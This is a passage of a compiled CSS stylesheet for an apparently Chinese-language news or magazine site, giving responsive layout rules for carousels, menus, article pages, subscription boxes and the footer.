      float: none;
      display: block;
      width: 100%;
      border-right: 0;
      padding-bottom: 20px;
      padding-top: 15px; }
      .index-carousel .text-wrapper > div {
        display: flex;
        flex-direction: column; }
        .index-carousel .text-wrapper > div .date {
          order: 1;
          margin-bottom: 8px; }
    .index-carousel .img-wrapper {
      order: 1;
      float: none;
      display: block;
      width: 100%;
      border-right: 0;
      padding-top: 57.1%; }
    .index-carousel .title {
      order: 2;
      line-height: 1.6em;
      font-size: 22px;
      margin-bottom: 10px; }
    .index-carousel .author {
      order: 3; }
    .index-carousel .des {
      display: none; }
    .index-carousel .more {
      height: 30px;
      color: #00895D;
      font-size: 14px;
      background-color: transparent;
      background-image: url(../images/border-next-green2.svg);
      background-size: 30px;
      padding-top: 4px;
      padding-right: 70px; }
      .index-carousel .more:hover {
        background-color: transparent; }
    .index-carousel .flickity-prev-next-button {
      display: none; }
    .index-carousel .flickity-page-dots {
      padding-right: 22px; }
      .index-carousel .flickity-page-dots .dot {
        width: 13px;
        height: 13px; }

  .section.weekly-section {
    margin-bottom: 0; }

  .story-of-week .top {
    padding: 19px 28px; }
    .story-of-week .top .inner {
      width: 100%;
      transform: none; }
    .story-of-week .top .sec-title {
      display: block;
      font-size: 20px;
      text-align: left; }
      .story-of-week .top .sec-title span {
        float: right;
        margin-top: 3px; }
    .story-of-week .top .date {
      display: none; }
  .story-of-week .bottom {
    border-bottom: 0;
    padding-bottom: 125px; }
    .story-of-week .bottom .date {
      display: block;
      font-size: 20px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      font-weight: 400;
      text-align: center;
      padding-top: 48px; }
      .story-of-week .bottom .date .from:after {
        content: '';
        display: inline-block;
        width: 60px;
        height: 1px;
        background: #000;
        vertical-align: middle;
        margin-left: 8px;
        margin-right: 2px; }
    .story-of-week .bottom .link {
      display: none; }
  .story-of-week .weekly-carousel-wrapper .weekly-next {
    top: -40px;
    right: 28px;
    background-image: url(../images/next-week-m.png);
    background-size: 32px;
    transform: none; }
  .story-of-week .weekly-carousel-wrapper .weekly-prev {
    top: -40px;
    left: 28px;
    background-image: url(../images/prev-week-m.png);
    background-size: 32px;
    transform: none; }
  .story-of-week .weekly-carousel {
    padding-left: 28px;
    padding-bottom: 25px;
    margin-bottom: 0; }
    .story-of-week .weekly-carousel .cell {
      width: 100%;
      margin-right: 24px; }
    .story-of-week .weekly-carousel .week {
      display: inline-block;
      width: 3em;
      font-size: 18px; }
    .story-of-week .weekly-carousel .weekly-title {
      display: inline-block;
      width: calc(100% - 3em - 5px);
      vertical-align: top; }
      .story-of-week .weekly-carousel .weekly-title span {
        padding-right: 0; }
      .story-of-week .weekly-carousel .weekly-title:after {
        display: none; }
    .story-of-week .weekly-carousel .title {
      font-size: 18px; }

  .index-topic .top {
    flex-wrap: wrap; }
    .index-topic .top .sec-title {
      order: 1;
      font-size: 16px;
      text-align: center; }
      .index-topic .top .sec-title span {
        display: none; }
    .index-topic .top .second {
      order: 2;
      width: calc(100% - 170px - 6.5em);
      font-size: 18px;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      padding: 8px 3.5%; }
    .index-topic .top .des {
      order: 4;
      width: 100%;
      max-height: initial;
      max-height: calc(4.5rem + 8px);
      line-height: 1.5rem;
      font-size: 14px;
      border-top: #00895D solid 1px;
      padding: 6px 14px 0;
      margin-bottom: 7px; }
      .index-topic .top .des:empty {
        display: none; }
    .index-topic .top .link {
      order: 3;
      width: 122px;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 36px;
      background-size: 36px;
      background-position: center;
      background-color: #00895D;
      -webkit-flex-grow: 0;
      flex-grow: 0; }
      .index-topic .top .link a {
        background-image: none;
        word-break: keep-all;
        overflow: hidden; }

  .topic-carousel {
    padding: 0; }
    .topic-carousel .cell .topic-top {
      font-size: 14px; }
      .topic-carousel .cell .topic-top span {
        transform: scale(0.7);
        vertical-align: baseline; }
    .topic-carousel .cell .list {
      min-width: 228px;
      width: 228px;
      padding: 10px; }
      .topic-carousel .cell .list .title {
        height: 2.86em;
        line-height: 1.43em;
        font-size: 16px;
        margin-bottom: 4px; }

  .menu-wrapper {
    display: block;
    top: 0;
    left: -100%;
    z-index: 8;
    width: 336px;
    height: 100%;
    overflow-y: auto;
    transition: left 0.5s;
    -ms-transition: left 0.5s;
    -moz-transition: left 0.5s;
    -webkit-transition: left 0.5s; }
    .menu-wrapper.m-expand {
      left: 0; }
      .menu-wrapper.m-expand:after {
        left: 0; }
    .menu-wrapper:after {
      content: '';
      display: block;
      position: fixed;
      top: 0;
      left: -100%;
      z-index: -1;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5); }
    .menu-wrapper.style1 {
      top: 0; }
    .menu-wrapper .inner {
      display: block;
      min-height: 100%;
      background-color: #fff;
      padding: 18px 0 20px 0; }
      .menu-wrapper .inner .top {
        display: block;
        border-bottom: #00895D solid 1px;
        padding-bottom: 20px;
        margin-bottom: 30px; }
        .menu-wrapper .inner .top .menu-close {
          display: inline-block;
          width: 22px;
          height: 22px;
          background: url(../images/cross.svg) no-repeat;
          -o-background-size: contain;
          background-size: contain;
          background-position: center;
          vertical-align: top;
          margin-left: 17px; }
        .menu-wrapper .inner .top .login {
          display: inline-block;
          width: calc(100% - 45px);
          vertical-align: top;
          padding: 0 24px 0 22px; }
          .menu-wrapper .inner .top .login:after {
            content: '';
            display: block;
            clear: both; }
        .menu-wrapper .inner .top .status {
          display: inline-block;
          font-size: 18px;
          color: #707070; }
          .menu-wrapper .inner .top .status .name {
            color: #000; }
            .menu-wrapper .inner .top .status .name .avatar {
              display: inline-block;
              width: 30px;
              height: 30px;
              border-radius: 50%;
              background: #707070;
              vertical-align: middle;
              margin-right: 5px; }
        .menu-wrapper .inner .top .menu-btn-wrapper {
          float: right;
          font-size: 14px; }
          .menu-wrapper .inner .top .menu-btn-wrapper .subscribe {
            display: inline-block;
            color: #fff;
            background: #00895D;
            border-radius: 25px;
            padding: 3px 15px; }
          .menu-wrapper .inner .top .menu-btn-wrapper .member-btn {
            display: inline-block;
            width: 22px;
            height: 22px;
            background: url(../images/member.svg) no-repeat;
            -o-background-size: contain;
            background-size: contain;
            background-position: center;
            vertical-align: middle;
            transition: all 0.3s;
            -ms-transition: all 0.3s;
            -moz-transition: all 0.3s;
            -webkit-transition: all 0.3s;
            margin-left: 6px; }
    .menu-wrapper .search-wrapper {
      width: calc(100% - 41px);
      font-size: 14px;
      cursor: pointer;
      border: #818181 solid 1px;
      border-radius: 25px;
      margin-left: 17px;
      margin-top: 65px; }
      .menu-wrapper .search-wrapper .input {
        display: inline-block;
        width: calc(100% - 56px);
        height: 34px;
        line-height: 34px;
        vertical-align: middle; }
      .menu-wrapper .search-wrapper input {
        width: 100%;
        border: none;
        background: transparent;
        outline: none;
        padding-left: 12px; }
      .menu-wrapper .search-wrapper .btn {
        display: inline-block;
        width: 50px;
        height: 30px;
        background: url(../images/search-btn2.svg) no-repeat;
        -o-background-size: 21px;
        background-size: 21px;
        background-position: center;
        border: none;
        cursor: pointer;
        vertical-align: middle; } }
  @media (max-width: 920px) and (min-width: 921px) {
    .menu-wrapper .onlyl {
      display: block; } }
  @media (max-width: 920px) and (max-width: 920px) {
    .menu-wrapper .onlyl {
      display: none; } }
@media (max-width: 920px) {
    .menu-wrapper .box1 {
      width: 100%;
      border-right: 0;
      padding: 0; }
      .menu-wrapper .box1 > div {
        line-height: 51px;
        font-size: 18px;
        padding-left: 22px;
        margin-bottom: 0; }
        .menu-wrapper .box1 > div.onlym {
          display: block; }
    .menu-wrapper .box2 {
      display: none; }
    .menu-wrapper .box3 {
      display: none; }
    .menu-wrapper .menu-tab {
      padding-bottom: 10px; }
      .menu-wrapper .menu-tab .tab-content {
        position: static;
        width: 100%;
        text-align: left;
        padding: 0; }
        .menu-wrapper .menu-tab .tab-content .tab-list {
          display: block;
          max-width: initial;
          width: 100%;
          font-size: 18px;
          margin-right: 0; }
        .menu-wrapper .menu-tab .tab-content .title {
          line-height: 51px;
          background: url(../images/plus.png) no-repeat;
          -o-background-size: 19px;
          background-size: 19px;
          background-position: center right 24px;
          background-color: #EEECE5;
          border-bottom: rgba(0, 137, 93, 0.2) solid 1px;
          padding-right: 24px;
          padding-left: 22px;
          margin-bottom: 0; }
          .menu-wrapper .menu-tab .tab-content .title:before {
            content: '';
            display: inline-block;
            width: 14px;
            height: 1px;
            background: #00895D;
            vertical-align: middle;
            margin-right: 2px; }
          .menu-wrapper .menu-tab .tab-content .title.active {
            background-image: url(../images/minus.png); }
        .menu-wrapper .menu-tab .tab-content .group {
          display: none;
          padding: 12px 15px 12px 22px; }
        .menu-wrapper .menu-tab .tab-content li {
          line-height: 45px;
          margin-bottom: 0; }
          .menu-wrapper .menu-tab .tab-content li a {
            display: block;
            height: 100%; }
        .menu-wrapper .menu-tab .tab-content .all {
          display: none; }
      .menu-wrapper .menu-tab .tab-link {
        max-width: initial;
        line-height: 51px;
        font-size: 18px;
        border-radius: 0;
        background: url(../images/plus.png) no-repeat;
        -o-background-size: 19px;
        background-size: 19px;
        background-position: center right 24px;
        background-color: #fff;
        text-align: left;
        transition: none;
        -ms-transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        padding-right: 24px;
        padding-left: 22px;
        margin: 0; }
        .menu-wrapper .menu-tab .tab-link.active {
          color: #000;
          background-image: url(../images/minus.png);
          background-color: #fff; }
        .menu-wrapper .menu-tab .tab-link:hover {
          color: #000;
          background-color: #fff; }
      .menu-wrapper .menu-tab > .all {
        display: block;
        line-height: 51px;
        font-size: 18px;
        padding-left: 22px;
        padding-right: 24px; }
    .menu-wrapper hr {
      max-width: initial;
      width: 100%;
      margin: 0; }
      .menu-wrapper hr.onlym {
        display: block; }

  .page-link {
    display: block;
    font-size: 18px; }
    .page-link:after {
      content: '';
      display: block;
      clear: both; }
    .page-link > div {
      float: left; }

  .theme-list-wrapper:not(.event) .theme-list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto; }
    .theme-list-wrapper:not(.event) .theme-list:nth-child(even) {
      margin-right: auto; }

  .topic-list-wrapper .list {
    float: none;
    width: 100%; }
  .topic-list-wrapper .text-wrapper {
    bottom: 0; }

  .story-des-inner {
    display: flex;
    flex-wrap: wrap; }

  .story-des-2024 {
    order: 2; }

  .story-buy {
    order: 1; } }
@media (min-width: 768px) and (max-width: 920px) {
  .news-tabs .article-list {
    justify-content: space-between; }
    .news-tabs .article-list .list {
      width: 43%;
      margin-left: calc(3.5% - 5px);
      margin-right: calc(3.5% - 5px); }
      .news-tabs .article-list .list:nth-child(3n) {
        margin-right: calc(3.5% - 5px); }
      .news-tabs .article-list .list .img-wrapper {
        align-self: center; }

  .editor-carousel .cell {
    width: 48.9%; }

  .article-page .article-topic .topic-title {
    max-height: 3em;
    font-size: 20px;
    overflow: hidden; }
  .article-page .article-topic .des {
    font-size: 15px; }
  .article-page .article-topic .link {
    font-size: 15px; }

  .login-carousel {
    width: 51.5%; }

  .login-tab {
    width: 48.5%; }

  .fav-wrapper {
    padding: 0 23px; }
    .profile-content .fav-wrapper {
      padding-left: 0;
      padding-right: 0; }
    .fav-wrapper .list {
      width: 21%;
      max-width: 147px;
      margin-right: 3.8%; }
      .fav-wrapper .list:nth-child(4n) {
        margin-right: 0; }
      .fav-wrapper .list:nth-child(5n) {
        margin-right: 3.8%; }
    .fav-wrapper .add {
      width: 21%;
      max-width: 147px; }

  .member-article .cover-carousel .cell .title {
    font-size: 22px; }

  .story-des .article-list .title {
    font-size: 24px; }
  .story-des .article-list .des {
    font-size: 16px; }
  .story-des .topic-box .text-wrapper img {
    width: 58%; }
  .story-des .topic-box .des {
    font-size: 16px;
    padding: 0 10px; }

  .gift-card .card-wrapper .card {
    max-width: 46%;
    padding-right: 26px; }
    .gift-card .card-wrapper .card .price {
      font-size: 80px; }
    .gift-card .card-wrapper .card p {
      font-size: 16px; }
    .gift-card .card-wrapper .card.year {
      background-size: 100px; }
    .gift-card .card-wrapper .card.season {
      background-size: 152px; }

  .subs-group .box .price {
    font-size: 76px; }
  .subs-group .box .area2 {
    border-left: #FF574A solid 1px;
    margin-left: -1px; }

  .theme-list-wrapper .theme-list {
    margin-bottom: 82px; }

  .video-list-wrapper .list {
    width: 49%;
    margin-right: calc(2% - 6px); }
    .video-list-wrapper .list:nth-child(3n) {
      margin-right: calc(2% - 6px); }
    .video-list-wrapper .list:nth-child(even) {
      margin-right: 0; }

  [class^="topic-img-box-"] .text-wrapper > div {
    width: 86.3%; }
    [class^="topic-img-box-"] .text-wrapper > div:after {
      margin-top: 40px; }
  [class^="topic-img-box-"] .title {
    font-size: 20px; }

  .sdgs-block-inner .front .title {
    margin-bottom: 10px; }
    .sdgs-block-inner .front .title span {
      font-size: 16px; }
      .sdgs-block-inner .front .title span.order {
        font-size: 30px; }
  .sdgs-block-inner .back {
    font-size: 16px;
    padding-top: 4%;
    padding-bottom: 4%; }

  .sdgs-block-wrapper .sdgs-block {
    width: 23%;
    margin-right: 2.6%; }
    .sdgs-block-wrapper .sdgs-block:nth-child(4n) {
      margin-right: 0; }
    .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
      margin-right: 2.6%; } }
@media (max-width: 767px) {
  .header {
    min-width: 375px; }
    .header.style1 {
      height: 60px; }
      .header.style1 .logo {
        width: 70px;
        height: 28px;
        background: url(../images/logo2.svg) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center;
        margin-left: calc(36.4% - 36px);
        margin-top: 0; }
      .header.style1 .search-wrapper:not(.disabled) {
        width: 65%; }
    .header.fixed {
      height: 48px; }
      .header.fixed .fixed-wrapper {
        height: 48px; }
    .header .logo {
      width: 70px;
      height: 28px;
      transform: none;
      margin-left: 0; }
    .header .inner {
      padding: 10px 13px 0; }
    .header .member-btn-wrapper {
      padding-top: 0; }
      .header .member-btn-wrapper .member-btn {
        margin-left: 5px; }
        .header .member-btn-wrapper .member-btn .name {
          display: none; }
        .header .member-btn-wrapper .member-btn .member-select {
          left: initial;
          right: 0;
          transform: none; }
      .header .member-btn-wrapper .subscribe {
        font-size: 13px; }
      .header .member-btn-wrapper .btn {
        margin-left: 6px; }
    .header .search-wrapper {
      width: 65%;
      margin-right: 11px; }
      .header .search-wrapper input {
        width: 120%;
        font-size: 16px;
        transform: scale(0.83);
        transform-origin: left; }
    .header .search-suggest {
      top: 80px;
      left: 0;
      width: 100%;
      padding: 13px 28px 15px; }
    .header .menu-btn {
      float: right;
      margin: 0 0 0 5px; }

  .sec-title {
    font-size: 20px; }

  .news-tabs .ui-tabs-nav li {
    margin-right: 10px; }
    .news-tabs .ui-tabs-nav li:nth-child(3) {
      margin-right: 0; }
    .news-tabs .ui-tabs-nav li:nth-child(n+4) {
      display: none; }
  .news-tabs .ui-tabs-nav .ui-tabs-anchor {
    padding-left: 0;
    padding-right: 0; }
  .news-tabs .article-list .list {
    width: 100%;
    margin-right: 0;
    margin-bottom: 35px; }
    .news-tabs .article-list .list:nth-child(3n) {
      margin-right: 0; }
    .news-tabs .article-list .list .date {
      margin-bottom: 12px; }
    .news-tabs .article-list .list .title {
      line-height: 1.55em;
      font-size: 18px;
      margin-bottom: 5px; }
    .news-tabs .article-list .list .author {
      display: none; }
  .news-tabs .article-list .list-inner {
    min-height: initial; }
    .news-tabs .article-list .list-inner .text-wrapper {
      order: 2; }
    .news-tabs .article-list .list-inner .img-wrapper {
      width: 100%;
      order: 1;
      align-self: center;
      margin-bottom: 10px; }
      .news-tabs .article-list .list-inner .img-wrapper img {
        max-height: initial;
        width: 100%; }

  .hot-articles {
    padding: 33px 20px 42px; }
    .hot-articles .area1 {
      display: block;
      width: 100%;
      margin-right: 0; }
      .hot-articles .area1 .img-wrapper {
        display: inline-block;
        width: 35%;
        vertical-align: middle;
        margin-right: 1.5%;
        margin-bottom: 0; }
      .hot-articles .area1 .text-wrapper {
        display: inline-block;
        width: calc(63.5% - 45px);
        vertical-align: top; }
      .hot-articles .area1 .rank {
        position: static; }
        .hot-articles .area1 .rank span:first-child {
          display: none; }
      .hot-articles .area1 .lock {
        left: 46px; }
      .hot-articles .area1 .list .date {
        margin-bottom: 6px; }
    .hot-articles .area2 {
      display: block;
      width: 100%; }
      .hot-articles .area2 .list .img-wrapper {
        width: 35%;
        height: 103px;
        overflow: hidden;
        margin-right: 1.5%; }
      .hot-articles .area2 .list .text-wrapper {
        width: calc(63.5% - 45px); }
      .hot-articles .area2 .list .rank {
        width: 23px;
        height: 23px; }
      .hot-articles .area2 .list .date {
        display: block;
        margin-bottom: 6px; }
    .hot-articles .list {
      border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
      padding-bottom: 12px;
      margin-bottom: 16px; }
      .hot-articles .list.first {
        margin-bottom: 16px; }
        .hot-articles .list.first .author {
          font-size: 14px; }
        .hot-articles .list.first .rank {
          display: inline-block;
          width: 23px;
          height: 23px;
          vertical-align: middle;
          padding-top: 0;
          margin-right: 6px; }
          .hot-articles .list.first .rank span:nth-child(2) {
            font-size: 16px; }
        .hot-articles .list.first .title {
          line-height: 1.6em;
          height: 4.8em;
          font-size: 14px;
          overflow: hidden;
          margin-bottom: 2px; }
        .hot-articles .list.first .img-wrapper {
          padding-top: 0; }
      .hot-articles .list.half {
        display: block;
        width: 100%;
        margin-right: 0; }
        .hot-articles .list.half .rank {
          display: inline-block;
          width: 23px;
          height: 23px;
          font-size: 16px;
          vertical-align: middle;
          transform: none;
          padding-top: 0;
          margin-right: 6px; }
          .hot-articles .list.half .rank span:last-child {
            font-size: 16px; }
        .hot-articles .list.half:last-child {
          border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
          margin-left: 0; }
        .hot-articles .list.half .img-wrapper {
          padding-top: 0; }
      .hot-articles .list:last-child {
        border-bottom: 0; }
      .hot-articles .list .title {
        font-size: 14px; }
      .hot-articles .list .rank span {
        height: 4.8em;
        line-height: 23px;
        font-size: 16px;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        overflow: hidden;
        margin-bottom: 2px; }
      .hot-articles .list .img-wrapper {
        height: 103px;
        overflow: hidden; }

  .index-topic .top .second {
    width: calc(100% - 70px - 6.5em); }
  .index-topic .top .link {
    width: 70px; }
    .index-topic .top .link a {
      opacity: 0; }

  .editor-pick {
    padding: 25px 0 82px; }
    .editor-pick .sec-title {
      font-weight: 400;
      padding-left: 28px;
      padding-right: 28px; }
      .editor-pick .sec-title span {
        float: right;
        margin-top: 4px; }

  .editor-carousel {
    padding: 0; }
    .editor-carousel .outer {
      background: #EEECE5;
      border-radius: 5px;
      overflow: hidden; }
    .editor-carousel .cell {
      width: 100%;
      background: transparent;
      padding: 0 28px; }
      .editor-carousel .cell .top {
        padding-left: 18px;
        padding-right: 18px; }
      .editor-carousel .cell .bottom {
        padding: 16px 20px 37px; }
      .editor-carousel .cell .title {
        height: auto;
        margin-bottom: 12px; }
      .editor-carousel .cell .des {
        margin-bottom: 0; }
      .editor-carousel .cell .more {
        display: none; }
      .editor-carousel .cell .img-wrapper {
        padding-top: 57.4%; }

  .author-wrapper {
    padding: 39px 0 45px; }

  .author-carousel {
    padding: 0 0 70px 47px; }
    .author-carousel .cell {
      width: 32%;
      margin-right: 11%; }
    .author-carousel .avatar {
      width: 100%;
      padding-top: calc(100% - 2px); }
    .author-carousel .name {
      line-height: 1.57em;
      font-size: 14px;
      margin-bottom: 17px; }
    .author-carousel .num {
      display: none; }
    .author-carousel .list {
      display: none; }
    .author-carousel .des {
      max-height: calc(8.125em + 17px);
      font-size: 12px;
      -webkit-line-clamp: 5;
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 0; }

  .sdgs-cover .link {
    left: 50%;
    right: initial;
    bottom: 48px;
    transform: translateX(-50%); }

  .sdgs-cover {
    margin-bottom: 30px; }
    .sdgs-cover img {
      position: static;
      height: auto; }

  .subscribe-cover {
    width: calc(100% - 56px);
    margin: 0 auto 64px; }
    .subscribe-cover .link-wrapper .link {
      height: 60px;
      line-height: 58px;
      font-size: 14px;
      background-size: 30px;
      background-position: center right 20px;
      padding-right: 58px; }

  .footer {
    min-width: 375px;
    padding: 31px 0 60px; }
    .footer .inner {
      padding: 0 28px; }
    .footer .area1 {
      display: block;
      width: 100%;
      text-align: center;
      padding-right: 0; }
    .footer .area2 {
      display: block;
      width: 100%;
      text-align: center; }
    .footer .top {
      margin-bottom: 40px; }
      .footer .top .area1 .logo {
        width: 90px;
        height: 36px;
        margin: 0 auto 18px; }
      .footer .top .area1 .text {
        font-size: 12px;
        font-weight: 400;
        margin-bottom: 35px; }
      .footer .top .media {
        margin-bottom: 30px; }
        .footer .top .media img {
          margin: 0 19px; }
    .footer .nav {
      display: inline-block;
      width: 72%;
      text-align: left;
      margin: 0 auto; }
      .footer .nav li {
        width: 32%;
        font-size: 12px;
        text-align: center;
        padding: 0 2%;
        margin: 0; }
      .footer .nav .cat {
        font-size: 14px; }
    .footer .bottom {
      display: flex;
      flex-direction: column; }
      .footer .bottom .area1 {
        order: 2; }
        .footer .bottom .area1 .text {
          line-height: 1.8em;
          font-size: 12px; }
      .footer .bottom .area2 {
        order: 1;
        margin-bottom: 34px; }
    .footer .subscribe .link {
      font-size: 12px;
      padding-top: 10px;
      padding-bottom: 14px; }
      .footer .subscribe .link > div {
        height: 20px;
        line-height: 20px;
        font-size: 12px;
        padding-right: 32px;
        margin-top: 25px; }
      .footer .subscribe .link.light > div {
        background-size: 20px; }
      .footer .subscribe .link:not(.light) > div {
        background-size: 20px; }

  .breadcrumbs {
    display: none; }

  .article-page {
    padding: 60px 28px 5px; }
    .article-page h1 {
      line-height: 1.37em;
      font-size: 28px; }
    .article-page .m-author {
      display: block;
      color: #3D4043;
      font-size: 14px;
      margin-bottom: 25px; }
      .article-page .m-author .name {
        display: inline-block;
        max-width: 71.8%; }
      .article-page .m-author .date {
        float: right;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        margin-top: 2px; }
    .article-page .cover {
      width: calc(100% + 56px);
      border-bottom-color: #929292;
      padding-bottom: 72px;
      margin-left: -28px; }
      .article-page .cover figcaption {
        font-size: 12px;
        padding: 0 28px; }
    .article-page .article-wrapper {
      display: flex;
      flex-direction: column; }
      .article-page .article-wrapper .area1 {
        display: block;
        width: 100%;
        padding-bottom: 38px;
        margin: 0;
        order: 3; }
        .article-page .article-wrapper .area1 .fixed {
          position: static; }
        .article-page .article-wrapper .area1 .anchor {
          display: none; }
        .article-page .article-wrapper .area1 .btn-wrapper {
          text-align: center; }
          .article-page .article-wrapper .area1 .btn-wrapper .fav {
            display: inline-block;
            margin: 0 7px; }
          .article-page .article-wrapper .area1 .btn-wrapper .share {
            display: inline-block;
            margin: 0 7px; }
            .article-page .article-wrapper .area1 .btn-wrapper .share .tooltip {
              top: -24px;
              left: 50%;
              transform: translateX(-50%); }
          .article-page .article-wrapper .area1 .btn-wrapper .top {
            display: inline-block;
            margin: 0 7px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list {
            min-width: 124px;
            width: auto;
            text-align: left; }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list {
              top: 28px;
              left: initial;
              right: calc(50% - -28px); }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list {
              top: 28px;
              left: 50%;
              transform: translateX(-50%); }
      .article-page .article-wrapper .content {
        display: block;
        width: 100%;
        margin-right: 0;
        order: 2; }
        .article-page .article-wrapper .content h2, .article-page .article-wrapper .content h3, .article-page .article-wrapper .content h4 {
          margin-bottom: 1em; }
        .article-page .article-wrapper .content figure {
          width: calc(100% + 56px);
          margin-left: -28px;
          margin-bottom: 33px; }
          .article-page .article-wrapper .content figure figcaption {
            padding: 0 1em; }
          .article-page .article-wrapper .content figure figure {
            width: 100%;
            margin: 0 auto; }
        .article-page .article-wrapper .content blockquote.styling {
          line-height: 1.67em;
          font-size: 18px;
          padding: 22px 20px; }
          .article-page .article-wrapper .content blockquote.styling span {
            font-size: 15px;
            margin-top: 10px; }
        .article-page .article-wrapper .content .emphasis {
          margin-left: 0; }
        .article-page .article-wrapper .content .read-more {
          font-size: 16px; }
        .article-page .article-wrapper .content .materials ol {
          padding: 18px 1em 15px 1em; }
        .article-page .article-wrapper .content .article-subs {
          width: calc(100% + 56px);
          padding: 39px 45px 28px;
          margin-left: -28px; }
          .article-page .article-wrapper .content .article-subs .sec-title {
            font-size: 20px; }
          .article-page .article-wrapper .content .article-subs .sub-title {
            font-size: 14px; }
          .article-page .article-wrapper .content .article-subs .onlym {
            display: block; }
          .article-page .article-wrapper .content .article-subs .subs-box {
            display: flex;
            width: 100%;
            margin-right: 0;
            margin-bottom: 15px; }
            .article-page .article-wrapper .content .article-subs .subs-box .info {
              width: 68%;
              padding: 16px 10px 16px 19px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .title {
                font-size: 12px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
                font-size: 12px;
                text-align: left;
                margin-top: 20px;
                margin-bottom: 16px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .price {
                font-size: 60px;
                text-align: left; }
                .article-page .article-wrapper .content .article-subs .subs-box .info .price small {
                  font-size: 12px;
                  transform: scale(0.83);
                  transform-origin: top left; }
                .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
                  font-size: 12px;
                  margin-top: -1.5em; }
            .article-page .article-wrapper .content .article-subs .subs-box .btn {
              width: 32%;
              line-height: 1.5em;
              text-align: left;
              padding: 0 0 0 calc(16% - 1.5em); }
              .article-page .article-wrapper .content .article-subs .subs-box .btn span {
                position: relative;
                top: 50%;
                display: block;
                transform: translateY(-50%); }
            .article-page .article-wrapper .content .article-subs .subs-box.month .info {
              background-size: 45px; }
            .article-page .article-wrapper .content .article-subs .subs-box.season .info {
              background-size: 50px; }
            .article-page .article-wrapper .content .article-subs .subs-box.year .info {
              background-size: 30px; }
          .article-page .article-wrapper .content .article-subs .subs-single {
            font-size: 12px;
            text-align: center;
            padding-left: 15px;
            padding-right: 15px; }
            .article-page .article-wrapper .content .article-subs .subs-single .price small {
              font-size: 12px;
              transform: scale(0.83);
              transform-origin: top left; }
            .article-page .article-wrapper .content .article-subs .subs-single span {
              display: inline-block;
              width: 8em;
              line-height: 1.44em;
              font-weight: 400;
              text-align: left; } }
        @media (max-width: 767px) and (max-width: 410px) {
          .article-page .article-wrapper .content .article-subs {
            padding-left: 29px;
            padding-right: 29px; } }
@media (max-width: 767px) {
      .article-page .article-wrapper .area3 {
        display: block;
        width: calc(100% + 56px);
        order: 1;
        border-bottom: #929292 solid 1px;
        padding: 15px 28px 6px;
        margin-left: -28px; }
        .article-page .article-wrapper .area3 .title {
          display: none; }
        .article-page .article-wrapper .area3 > div {
          margin-bottom: 13px; }
          .article-page .article-wrapper .area3 > div span {
            display: inline-block; }
            .article-page .article-wrapper .area3 > div span.small {
              margin-right: 3px; }
              .article-page .article-wrapper .area3 > div span.small:after {
                content: '/';
                display: inline-block;
                vertical-align: middle; }
            .article-page .article-wrapper .area3 > div span.label {
              max-width: calc(100% - 3em);
              vertical-align: top; }
          .article-page .article-wrapper .area3 > div.name {
            display: none; }
          .article-page .article-wrapper .area3 > div.date {
            display: none; }
        .article-page .article-wrapper .area3 hr {
          display: none; }
    .article-page .book {
      width: calc(100% + 24px);
      padding: 34px 12px 28px;
      margin-left: -12px; }
      .article-page .book .img-wrapper {
        display: block;
        width: 100%;
        margin-bottom: 13px; }
      .article-page .book .text-wrapper {
        display: block;
        width: 100%;
        border-bottom: #00895D solid 1px;
        padding: 0 10px 20px 10px;
        margin-bottom: 19px; }
        .article-page .book .text-wrapper .date {
          font-size: 16px;
          margin-bottom: 4px; }
        .article-page .book .text-wrapper .text {
          font-size: 16px;
          padding-right: 10px;
          margin-bottom: 17px; }
        .article-page .book .text-wrapper .link {
          font-size: 16px; }
          .article-page .book .text-wrapper .link a {
            display: block; }
      .article-page .book .des {
        line-height: 1.8em;
        padding: 0 10px;
        margin-top: 0; }
    .article-page .author-box {
      width: calc(100% + 24px);
      padding: 17px 28px 22px 12px;
      margin-left: -12px;
      margin-bottom: 36px; }
      .article-page .author-box .img-wrapper {
        width: 84px;
        padding-top: 84px;
        margin-right: 12px; }
      .article-page .author-box .text-wrapper {
        width: calc(100% - 101px); }
        .article-page .author-box .text-wrapper .name {
          font-size: 16px;
          margin-bottom: 10px; }
        .article-page .author-box .text-wrapper .des {
          line-height: 1.5em;
          font-size: 13px; }
    .article-page .article-topic {
      width: calc(100% + 56px);
      margin-left: -28px;
      margin-bottom: 40px; }
      .article-page .article-topic .title {
        margin-bottom: 24px; }
      .article-page .article-topic .topic-box {
        flex-direction: column;
        border-right: 0;
        border-left: 0; }
        .article-page .article-topic .topic-box .text-wrapper {
          display: block;
          width: 100%;
          order: 2;
          padding: 22px 26px 20px; }
        .article-page .article-topic .topic-box .img-wrapper {
          width: 100%;
          order: 1; }
      .article-page .article-topic .topic-title {
        font-size: 22px;
        margin-bottom: 45px; }
      .article-page .article-topic .des {
        letter-spacing: 2px;
        margin-bottom: 25px; }
    .article-page .related .title {
      margin-bottom: 25px; }
    .article-page .related .article-list-wrapper .list:nth-child(3) {
      border-bottom: 0; }
    .article-page .related .article-list-wrapper .list:nth-child(4), .article-page .related .article-list-wrapper .list:nth-child(5), .article-page .related .article-list-wrapper .list:nth-child(6) {
      display: none; }

  .article-list-wrapper .list {
    width: 100%;
    border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
    padding-bottom: 18px;
    margin: 0 0 20px; }
    .article-list-wrapper .list:last-of-type {
      border-bottom: 0; }
    .article-list-wrapper .list .date {
      margin-bottom: 5px; }
    .article-list-wrapper .list .title {
      max-height: 3em;
      line-height: 1.5em;
      font-size: 14px;
      font-weight: 400;
